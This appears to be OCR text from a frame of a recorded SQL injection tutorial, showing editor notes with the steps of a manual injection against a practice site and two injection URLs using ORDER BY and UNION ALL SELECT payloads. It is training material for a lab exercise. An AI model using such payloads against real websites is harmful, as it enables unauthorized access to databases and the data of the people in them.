 Applications Places System Sat Sep 29, 05:03
untitled — ~/Desktop — Atom
untitled untitled untitled untitled untitled untitled untitled untitled untitled untitled
1
2
3
4 we will try to inject sql command manually
5
6 First : Error response
7 second : comment (Errors handling) -- -
8 third :
9
10
11
12 http://leettime.net/sqlninja.com/tasks/basic_ch1.php?id=1' +ORDER+BY+3-- -
13
14 Union Query :
15
16 http://leettime.net/sqlninja.com/tasks/basic_ch1.php?id=1' +UNION+ALL+SELECT+1,2,3-- -
untitled* 14:1 (1, 14) LF UTF-8 Plain Text 0 files
Menu untitled — ~/Desktop ... Victim-PC (Snapshot 1) ... [CWE - CWE-89: Impro... [SimpleScreenRecorder]